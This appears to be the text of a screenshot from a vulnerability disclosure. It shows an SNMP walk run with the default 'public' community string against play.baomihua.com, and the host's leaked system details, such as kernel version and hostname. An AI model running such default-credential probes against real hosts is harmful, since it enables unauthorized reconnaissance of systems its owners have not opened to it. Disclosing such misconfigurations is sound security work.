 C:\Windows\system32\cmd.exe
C:\Users\Rocke\Desktop\ nmputil>snmputil walk play.baomihua.com public .1.3.6.1.2.1.1
Variable = system.sysDescr.0
Value    = String Linux M-KVM-96 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 2011 x86_64
Variable = system.sysObjectID.0
Value    = ObjectID 1.3.6.1.4.1.8072.3.2.10
Variable = system.sysUpTime.0
Value    = TimeTicks 1414907831
Variable = system.sysContact.0
Value    = String Yunwei (www.baomihua.com)
Variable = system.sysName.0
Value    = String M-KVM-96
Variable = system.sysLocation.0
Value    = String www.baomihua.com
Variable = system.8.0
Value    = TimeTicks 2
Variable = system.9.1.2.1
Value    = ObjectID 1.3.6.1.6.3.11.2.3.1.1
Variable = system.9.1.2.2
Value    = ObjectID 1.3.6.1.6.3.15.2.1.1
Variable = system.9.1.2.3
Value    = ObjectID 1.3.6.1.6.3.10.3.1.1
Variable = system.9.1.2.4
Value    = ObjectID 1.3.6.1.6.3.1
Variable = system.9.1.2.5
Value    = ObjectID 1.3.6.1.2.1.49
Variable = system.9.1.2.6
Value    = ObjectID 1.3.6.1.2.1.4
Variable = system.9.1.2.7
Value    = ObjectID 1.3.6.1.2.1.50
Variable = system.9.1.2.8
Value    = ObjectID 1.3.6.1.6.3.16.2.2.1
Variable = system.9.1.3.1
www.wooyun.org